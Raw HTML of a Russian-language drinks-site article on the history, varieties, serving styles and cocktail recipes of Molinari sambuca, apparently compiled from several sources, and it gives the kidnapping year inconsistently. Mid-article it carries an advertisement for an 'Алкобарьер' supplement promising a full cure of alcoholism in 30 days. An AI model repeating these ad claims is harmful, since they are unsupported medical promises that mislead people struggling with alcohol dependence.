                    <a href="/likery-i-nastojki/retsept-prigotovleniya-domashnego-likera-iz-gretskih-orehov.html" target="_blank" class="u2b6c406a3d2ede13fcd87e07271f59b3">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Рецепт приготовления домашнего ликера из грецких орехов</span>
                    </div></a>
                  </div>
                  <p style="clear: both"><img decoding="async" src="https://nalivali.ru/wp-content/uploads/2016/03/desertnyj-napitok-sambuka-molinari-2.jpg"></p>
                  <p>Точную версию происхождения определить трудно. Разные специалисты предлагают разные теории. Одно известно наверняка: производитель &#171;Молинари&#187; заявляет, что плоды бузины и оригинальное название не имеют один к другому никакого отношения. Хотя кто знает, возможно, это только удачный маркетинговый ход, чтобы запутать конкурентов или повысить ажиотаж вокруг марки.</p>
                  <p>Сегодня &#171;Молинари&#187; самбука занимает огромную долю на итальянском рынке по производству этого напитка &#8212; около 70%. Вкус, который дарит ликер, трудно сравнить с какими-либо подобными напитками.</p>
                  <p>Современная самбука &#8212; это совершенный результат тщательно продуманного рецепта.</p>
                  <p><iframe src="https://www.youtube.com/embed/hhSwIDXZ03c"></iframe></p>
                  <h2>2 Варианты употребления</h2>
                  <p>Способов применения самбуки Molinari много, вот основные из них:</p>
                  <ol>
                    <li>Напиток поджигается в самом бокале. После некоторого времени огонь гасится, а жидкость выпивается, пока она еще теплая.</li>
                    <li>Интересный вариант &#8212; с применением кофейных зернышек, которые бросаются в &#171;Молинари&#187;. Кофейные зернышки ассоциируются с богатством, счастьем и здоровьем. Этот вариант употребления считается в Италии традиционным и является наиболее распространенным.</li>
                    <li>Употребляется в чистом виде как дижестив, только сильно охлажденный.</li>
                    <li>Самбука &#171;Молинари&#187; часто используется как ингредиент к всевозможным коктейлям. Часто к ней добавляют шампанское, водку, абсент, другие ликеры. Есть определенная технология приготовления. Ингредиенты должны чередоваться по мере возрастания их крепости.</li>
                    <li>&#171;Молинари&#187; служит одним из главных составляющих слоистых шотов, например, &#171;Хиросима&#187; и &#171;Опухоль мозга&#187;.</li>
                    <li>Самбука пьется в определенных пропорциях с шампанским. Этот напиток прост в приготовлении: подожженная самбука добавляется в теплое искристое вино, при этом пары самбуки вдыхаются через трубочку, после чего получившаяся смесь выпивается.</li>
                    <li>В летний зной самбука пьется как освежающий напиток. Ликер разбавляется ледяной водой. Тут важно учесть, что Molinari помутнеет. Это объясняется ухудшением процессов растворения эфирных масел, концентрация которых в напитке очень высокая.</li>
                  </ol>
                  <p><iframe src="https://www.youtube.com/embed/Y3aCngiRNNU"></iframe></p>
                  <p>Выбирая самбуку, человек получает богатство вкуса натуральных эфирных масел и утонченный аромат. &#171;Молинари&#187; предпочитают люди, которые ценят не просто оригинальные напитки, но и их особый ароматический состав. Ликер из анисовой настойки &#8212; выбор настоящих ценителей безупречного вкуса.</p>
                  <p>&#171;Молинари&#187; самбука широко известна среди ценителей оригинальных напитков.</p>
                  <h3>И немного о секретах.</h3>
                  <p>Российские ученые кафедры биотехнологий создали препарат, который сможет помочь при лечении алкоголизма всего за 1 месяц.</p>
                  <p>Главное отличие препарата — ЕГО 100% НАТУРАЛЬНОСТЬ, а значит эффективность и безопасность для жизни:</p>
                  <ul>
                    <li>устраняет психологическую тягу</li>
                    <li>исключает срывы и депрессию</li>
                    <li>защищает клетки печени от поражения</li>
                    <li>выводит из сильного запоя за 24 ЧАСА</li>
                    <li>ПОЛНОЕ ИЗБАВЛЕНИЕ от алкоголизма вне зависимости от стадии</li>
                    <li>очень доступная цена.. всего 990 рублей</li>
                  </ul>
                  <p>Курсовой приём всего ЗА 30 ДНЕЙ обеспечивает комплексное РЕШЕНИЕ ПРОБЛЕМЫ С АЛКОГОЛЕМ.<br>
                  Уникальный комплекс АЛКОБАРЬЕР является на сегодняшний день самым эффективным в борьбе с алкогольной зависимостью.</p>
                  <p><strong>Перейдите по ссылке и узнайте все преимущества алкобарьера</strong></p>
                  <h2>Molinari Extra (Молинари Экстра)</h2>
                  <p>Molinari Extra – самая популярная самбука в мире. Её создателя, Анжело Молинари, пресса называла «Королём самбуки». Впоследствии этот неофициальный титул унаследовали его дети и внуки. Сегодня компания Molinari производит более десяти миллионов бутылок самбуки в год и экспортирует напиток в 70 стран.</p>
                  <p><strong>Историческая справка.</strong> Анжело Молинари родился в 1893 году в Риме. В юности он работал в компании, занимавшейся поставками итальянских вин и ликёров в Эфиопию, затем открыл собственный бар в Аддис-Абебе. В 20-е годы XX века бар, принадлежавший Молинари, был одним из самых модных заведений эфиопской столицы, а сам синьор Анжело прославился как талантливый миксолог.</p>
                  <p>В конце 1935 года началась итало-эфиопская война, и семья Молинари вынуждена была вернуться на родину. В 1936 году синьор Анжело устроился на работу в знаменитую компанию Manzi. Её завод, производивший самбуку, располагался в городе Чивитавеккья.</p>
                  <p>Молинари в совершенстве освоил все секреты изготовления фирменного анисового ликёра Manzi, рецепт которого оставался неизменным с XIX века. Но этот напиток казался синьору Анжело чересчур сухим, а ему хотелось создать идеальную самбуку.</p>
                  <p>К концу Второй мировой войны компания Manzi понесла серьёзные убытки, и Молинари пришлось уволиться. Работы в Чивитавеккья не было, поэтому оставшийся не у дел миксолог, чтобы прокормить семью, стал изготавливать спиртные напитки дома и продавать их соседям. В 1945 году он зарегистрировал фирму Molinari. Ни о каких наёмных работниках, как и о заводском здании, и речи не могло быть: самбуку, лимончелло и другие ликёры синьор Анжело изготавливал в сарае, а помогали ему два сына и дочь.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/likery-i-nastojki/liker-drambui-drambuie-soderzhanie-poleznyh-veshhestv-polza-i-vred-svojstva.html" target="_blank" class="u0e5fb0a8c8dc55b260e5ad313b14ea7c">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Ликер Драмбуи (Drambuie) содержание полезных веществ, польза и вред, свойства</span>
                    </div></a>
                  </div>
                  <p>В первый год своего существования фирма выпустила всего 300 бутылок самбуки. Но напиток был столь хорош, что даже жители Чивитавеккья, привыкшие к первосортной самбуке Manzi, по достоинству оценили анисовый ликёр «Молинари». Его секрет синьор Анжело хранил в строжайшей тайне. Известно лишь, что вместо зелёного аниса он использовал более дорогой и ароматный звёздчатый, который выращивали в Китае.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2016/07/anzhelo-molinari-foto.jpg">Основатель компании Анжело Молинари</p>
                  <p>Анжело Молинари стал одним из первых итальянских предпринимателей, оценивших рекламный потенциал телевидения. В 50-е годы в Италии большинство телепрограмм носило образовательный характер. Поэтому реклама самбуки Molinari, показанная по телевидению, имела ошеломляющий успех: люди безоговорочно ей верили. В рекламной кампании участвовала звезда экрана Анита Экберг. Чрезвычайно популярны были и ролики, в которых любимец публики Вальтер Чиара произносил: «Говорим самбука – подразумеваем Молинари».</p>
                  <blockquote>
                    <p>Синьор Анжело считал пьянство злом. Он утверждал, что людям необходимо прививать культуру употребления алкоголя. Экранный герой Чиары прославился ещё одним крылатым выражением: «Лучше пить меньше, да лучше, а лучше всего – пить «Молинари». Качественный и умело разрекламированный напиток приобрёл такую популярность, что в 1959 году Молинари наконец построил автоматизированный ликёроводочный завод.</p>
                  </blockquote>
                  <p>Спрос на самбуку постоянно рос, и уже в 1964 году открылось второе предприятие компании «Молинари», а в 1975 году – третье. В 1971 году объём производства напитка превысил три миллиона бутылок.</p>
                  <p>Конечно же, многие компании последовали примеру «Молинари» и также начали выпуск анисового ликёра. На этикетках различных марок самбуки красовались слова: Extra, Fantastic, – привлекавшие внимание покупателей. И тогда Анжело Молинари обратился в суд. В 1970 году суд Перуджи после тщательной проверки всех ингредиентов и технологии изготовления самбуки Molinari постановил, что этот ликёр отличается высочайшим качеством. С тех пор и до нашего времени Molinari Sambuca Extra – единственный спиртной напиток, чья принадлежность к экстра-классу заверена в судебном порядке.</p>
                  <p>В 1975 году синьор Анжело умер, завещав фирму детям: Марчелло, Антонио и Мафалде. Во главе компании встал синьор Марчелло, и лишь ему отец доверил полный рецепт напитка, принесшего богатство и славу семье. Наследники Анжело Молинари решили, что в каждом поколении этот рецепт будет известен только одному человеку.</p>
                  <p>Но в 1981 году случилось непредвиденное: синьора Марчелло похитили мафиози. В течение двух месяцев семья ничего не знала о его местонахождении. Производство самбуки было приостановлено, поскольку вместе с президентом компании пропал и рецепт ликёра. После того, как полиция нашла Марчелло Молинари и вернула его домой, рецепт фирменной самбуки хранится в банковской ячейке.</p>
                  <blockquote>
                    <p>В средине 80-х годов синьор Марчелло осуществил честолюбивую мечту своего отца: выкупил бренд Manzi у его обанкротившихся владельцев. С того времени компания Molinari выпускает два сорта самбуки: Molinari Extra и Manzi.</p>
                  </blockquote>
                  <p>К началу XXI века годовой объём производства самбуки Molinari Extra превысил шесть миллионов бутылок. Компания приобрела международную известность. Но из-за похищения и травмы, полученной в автомобильной аварии, здоровье Марчелло Молинари пошатнулось. С 2003 года фирмой фактически управляла его сестра Мафалда; должность исполнительного директора занимал их брат Антонио. В 2008 году, после смерти синьора Марчелло, Мафалда Молинари официально стала президентом компании.</p>
                  <p>В Чивитавеккья до сих пор с любовью и уважением вспоминают синьору Мафалду. В средине 90-х годов XX века она была сенатором от Демократической партии. В родном городе Мафалда Молинари основала фонд имени своего отца. Эта благотворительная организация занимается вопросами здравоохранения, за её счёт в Чивитавеккья был построен и оснащён по последнему слову техники крупный медицинский центр.</p>
                  <p>Когда синьора Мафалда возглавила семейное предприятие, ей было уже около 80 лет. Пожилая дама славилась деловой хваткой и ясностью рассудка. Она считала необходимым подготовить смену себе и своим братьям. С 2003 года к управлению компанией были привлечены внуки Анжело Молинари: Марио, Инге и Анжело.</p>
                  <p>Марио Молинари унаследовал талант своего деда и показал себя талантливым миксологом. Ему принадлежит идея создания кофейного ликёра на основе самбуки. Синьор Марио рассудил, что не у всех есть время неспешно разгрызать кофейные зёрнышки, потягивая сладкую самбуку. Напряжённый ритм современной жизни диктует иные правила. Смесь традиционного анисового ликёра и экстракта «Арабики» стала не менее популярной, чем оригинальная Molinari Extra.</p>
                  <p>Правда, согласно законодательству ЕС, самбукой может называться только ликёр с привкусом аниса. Поэтому новый напиток скромно именуется «Кофейный ликёр Молинари». Тем не менее, его по достоинству оценили любители самбуки во всём мире, от Сиднея до Дели.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/likery-i-nastojki/nastojka-boyaryshnika-polza-i-vred-dlya-cheloveka-polza-i-vred.html" target="_blank" class="ud7f38d6e5250fd45fd248102ea2f0f72">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Настойка боярышника: польза и вред для человека, Польза и вред</span>
                    </div></a>
                  </div>
                  <p>В 2015 году умерла синьора Мафалда, и президентом компании стал Марио Молинари. Семейное предприятие находится в надёжных руках, и можно не сомневаться в том, что качество легендарного напитка останется по-прежнему безупречным.</p>
                  <h2>Виды самбуки Молинари</h2>
                  <p>Molinari Extra – бесцветная прозрачная самбука крепостью 42%. Вкус напитка – умеренно сладкий с приятной анисовой нотой.</p>
                  <p style="clear: both"><img decoding="async" src="https://alcofan.com/wp-content/uploads/2016/07/sambuka-molinari-foto.jpg"></p>
                  <p>Выпускается также Molinari Caffe liqueur – кофейный ликёр крепостью 36% на основе самбуки. Синьор Марио Молинари рекомендует пить его охлаждённым.</p>
                  <p style="clear: both"><img decoding="async" src="https://alcofan.com/wp-content/uploads/2016/07/Molinari-Caffe-liqueur.jpg"></p>
                  <p>Рецепт популярного коктейля с самбукой Molinari:</p>
                  <ul>
                    <li>45 мл самбуки Molinari Extra;</li>
                    <li>90 мл просекко (сухого игристого вина);</li>
                    <li>7,5 мл апельсинового сока;</li>
                    <li>7,5 мл грушевого сока;</li>
                    <li>150 мл сока белого винограда.</li>
                  </ul>
                  <h2>Sambuca Molinari – самбука номер 1 в мире</h2>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://alkodes.ru/storage/app/media/uploaded-files/posts/sambuka-molinari/sambuca-molinari.jpg">В выходные, по праздникам, на вечеринке или просто дома после тяжелого рабочего дня, мы принимаем алкоголь для того чтобы расслабиться либо повеселиться. «Амаро» и «Фернет» хорошо зарекомендовали себя в мире коктейлей, но давайте поговорим об одном из самых популярных и продаваемых напитков в мире – <b>Самбуке Molinari</b>.</p>
                  <h2>Немного истории</h2>
                  <p>Основателем компании является Анджело Молинари . Анджело начинал свою карьеру с должности бармена в Аддис-Абебе, Эфиопия в 1930-х годах. Когда он вернулся домой в Чивитавеккья, Италия, он начал делать домашние ликеры и настойки. Анджело был очарован запахом анисовых специй, поступавших из южной части Китая. Вскоре его бесцветный ликер с анисовым ароматом пришелся по вкусу почти каждому жителю Чивитавеккья, что сделало напиток популярным не только в родном городе, но и далеко за его пределами. Это послужило поводом к открытию первого завода по производству самбуки. Открытие состоялось в 1945 году, тогда же была выпущена и первая партия продукции.</p>
                  <h2>Знак качества</h2>
                  <p>На сегодняшний день существует много типов и рецептов самбуки, но итальянское правительство признало именно рецепт Molinari, как подлинный и настоящий бренд в производстве самбуки. В 1970 году, самбуке Molinari был присвоен знак качества «Экстра». Этот знак является гарантией, что ингредиенты, использующиеся при изготовлении самбуки Molinari, – обладают самым высоким уровнем качества. Существует множество брендов и названий напитков, со знаком «Экстра» на этикетке, но Самбука Molinari Экстра – единственный бренд, который подтвержден и одобрен итальянским правительством. В ее состав входят анисовые масла, привезенные из Китая, сахар из Европы, зерновой спирт из лучших сортов пшеницы Франции, Италии и Австрии. Молинари никогда не использует генетически модифицированные ингредиенты.</p>
                  <p style="clear: both"><img decoding="async" src="http://alkodes.ru/storage/app/media/uploaded-files/posts/sambuka-molinari/sambuca-molinari-istoriya.jpg"></p>
                  <h2>Поделитесь рецептом ?</h2>
                  <p>Рецепт изготовления самбуки Molinari держится в строжайшем секрете. Только один человек в поколении владеет этой тайной. Секрет был практически утерян навсегда в 1982 году, когда Марчелло Молинари был похищен. К счастью, властям удалось спасти его после 2-х месячного расследования. После этого семья решила позаботиться об охране рецепта и стала хранить его в сейфе.</p>
                  <h2>Sambuca Molinari &#8212; №1 в мире !</h2>
                  <p>Самбука Molinari – один из самых популярных напитков в Италии, но семья и основатели компании не останавливаются на достигнутом, создавая все новые формулы ликера. Так появился новый вкус самбуки – с насыщенным кофейным ароматом и меньшим содержанием алкоголя. Для изготовления используется два сорта кофейных зерен: «Арабика» из Доминиканской Республики и «Робуста» с бассейна реки Конго.</p>
                  <p>«Мы улучшили формулу с более выраженным кофейным вкусом, и мы создали что-то уникальное. Существует много кофейных коктейлей на базе рома, текилы и прочих, но нет ни одного с содержанием самбуки. Более того, только состав самбуки не содержит ни красителей, ни консервантов».</p>
                  <h2>Как подавать самбуку Молинари?</h2>
                  <p>Обычно самбука подается охлажденная или со льдом, ее также добавляют в эспрессо и делают различные освежающие коктейли. Попробуйте самбуку с лимонным соком и небольшим количеством имбирного пива – не пожалеете.</p>
                  <h2>Самые популярные коктейли и твисты с самбукой Molinari</h2>
                  <h3>Коктейль «Nogtini Холидей»</h3>
                  <ul>
                    <li>50 мл. Molinari Самбука Экстра;</li>
                    <li>15 мл. имбирного сиропа;</li>
                    <li>70 мл. гоголя-моголя или яичного ликера.</li>
                  </ul>
                  <p><b>Способ приготовления:</b> смешать ингредиенты со льдом в шейкере. Хорошо встряхнуть и процедить в стакан для мартини.</p>
                  <h3>Коктейль «Рождество с Molinari»</h3>
                  <ul>
                    <li>50 мл. Molinari Самбука Экстра;</li>
                    <li>15 мл. cвежего лимонного сока;</li>
                    <li>25 гр. клюквенного пюре (ваш любимый клюквенный сок тоже сойдет!);</li>
                    <li>тертый мускатный орех (по вкусу).</li>
                  </ul>
                  <p><b>Способ приготовления:</b> хорошо взболтать со льдом и процедить через ситичко. Подавать в стаканах для виски с кубиками льда.</p>
                  <div class="flat_pm_end"></div>
                  <div id='wpd-post-rating' class='wpd-not-rated'>
                    <div class='wpd-rating-wrap'>
                      <div class='wpd-rating-left'></div>
                      <div class='wpd-rating-data'>
                        <div class='wpd-rating-value'>
                          <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
                        </div>
                        <div class='wpd-rating-title'>
                          Рейтинг статьи
                        </div>
                        <div class='wpd-rating-stars'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                        <div class='wpd-rate-starts'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                      </div>
                      <div class='wpd-rating-right'></div>
                    </div>
                  </div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-2271" class="post-ratings" data-nonce="d9e9c70a72"><img id="rating_2271_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2271, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2271_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2271, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2271_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2271, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2271_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2271, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2271_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2271, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                  <div id="post-ratings-2271-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Самбука молинари: история и особенности">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2019-11-11">
              <meta itemprop="dateModified" content="2019-11-11"><a itemprop="url" href="/likery-i-nastojki/sambuka-molinari-istoriya-i-osobennosti.html" style="display:none">Самбука молинари: история и особенности</a> <a itemprop="mainEntityOfPage" href="/likery-i-nastojki/sambuka-molinari-istoriya-i-osobennosti.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url" src="/wp-content/cache/thumb/6c/f9cc4c62305d16c_320x200.jpg" alt="Самбука молинари: история и особенности">
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="ProduktAlko -все о алкогольных напитках и коктейлях">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo.png" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></div>
              </div>
            </div>
            <div class='yarpp-related'>
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/a4/7af2b604a9873a4_150x95.jpg" width="150" height="95" alt="Амаретто (Amaretto) – виды ликера и способы употребления, технология приготовления на" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/amaretto-amaretto-vidy-likera-i-sposoby-upotrebleniya-tehnologiya-prigotovleniya-na.html">Амаретто (Amaretto) – виды ликера и способы употребления, технология приготовления на</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/56/5fbd9b17a620c56_150x95.jpg" width="150" height="95" alt="Как правильно пить Амаретто" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/kak-pravilno-pit-amaretto.html">Как правильно пить Амаретто</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/75/bd7ba73de674675_150x95.jpg" width="150" height="95" alt="Ликер Ксю-Ксю (XUXU): понятие, коктейли, домашний рецепт" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/liker-ksyu-ksyu-xuxu-ponyatie-koktejli-domashnij-retsept.html">Ликер Ксю-Ксю (XUXU): понятие, коктейли, домашний рецепт</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/f5/fd1ac70dadbdcf5_150x95.jpg" width="150" height="95" alt="Ликер Куантро (Cointreau): описание и культура употребления" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/liker-kuantro-cointreau-opisanie-i-kultura-upotrebleniya.html">Ликер Куантро (Cointreau): описание и культура употребления</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/48/4a9a184efab8848_150x95.jpg" width="150" height="95" alt="Настойка: что это за алкогольный напиток" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/nastojka-chto-eto-za-alkogolnyj-napitok.html">Настойка: что это за алкогольный напиток</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/3b/5dbbddcb5d1b83b_150x95.jpg" width="150" height="95" alt="Настойка боярышника: польза и вред для человека, Польза и вред" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/nastojka-boyaryshnika-polza-i-vred-dlya-cheloveka-polza-i-vred.html">Настойка боярышника: польза и вред для человека, Польза и вред</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/f5/7a7bd7efaba41f5_150x95.jpg" width="150" height="95" alt="Элеутерококка экстракт жидкий – инструкция по применению, отзывы, цена" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/eleuterokokka-ekstrakt-zhidkij-instruktsiya-po-primeneniyu-otzyvy-tsena.html">Элеутерококка экстракт жидкий – инструкция по применению, отзывы, цена</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/41/74a32c722372041_150x95.jpg" width="150" height="95" alt="Настойка на меду водки (спирта, самогона) – лучшие рецепты" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/nastojka-na-medu-vodki-spirta-samogona-luchshie-retsepty.html">Настойка на меду водки (спирта, самогона) – лучшие рецепты</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/9e/5a5c00d85a0239e_150x95.jpg" width="150" height="95" alt="Рецепт приготовления домашней настойки из морошки" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/retsept-prigotovleniya-domashnej-nastojki-iz-moroshki.html">Рецепт приготовления домашней настойки из морошки</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/fa/f97fad37dd318fa_150x95.jpg" width="150" height="95" alt="Настойка на кедровых орешках: 6 рецептов в домашних условиях" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/nastojka-na-kedrovyh-oreshkah-6-retseptov-v-domashnih-usloviyah.html">Настойка на кедровых орешках: 6 рецептов в домашних условиях</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/1e/a9af88540c3751e_150x95.jpg" width="150" height="95" alt="Настойка Женьшеня: инструкция, показания, дозировки и аналоги, отзывы" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/nastojka-zhenshenya-instruktsiya-pokazaniya-dozirovki-i-analogi-otzyvy.html">Настойка Женьшеня: инструкция, показания, дозировки и аналоги, отзывы</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/56/690e1be62b5b056_150x95.jpg" width="150" height="95" alt="Ликер Пассоа: описание, история 8 рецептов коктейлей" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/liker-passoa-opisanie-istoriya-8-retseptov-koktejlej.html">Ликер Пассоа: описание, история 8 рецептов коктейлей</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id='comments' class='comments-area'>
                <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
                <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wpd-form-wrap">
                    <div class="wpd-form-head">
                      <div class="wpd-sbs-toggle">
                        <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                      </div>
                      <div class="wpd-auth">
                        <div class="wpd-login"></div>
                      </div>
                    </div>
                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                      <form action="https://produktalko.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                        <div class="wpdiscuz-subscribe-form-intro">
                          Уведомить о
                        </div>
                        <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                          <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                            <option value="post">
                              новых последующих комментариях
                            </option>
                            <option value="all_comment">
                              новых ответах на мои комментарии
                            </option>
                          </select>
                        </div>
                        <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                          <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                        </div>
                        <div class="wpdiscuz-subscribe-form-button">
                          <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
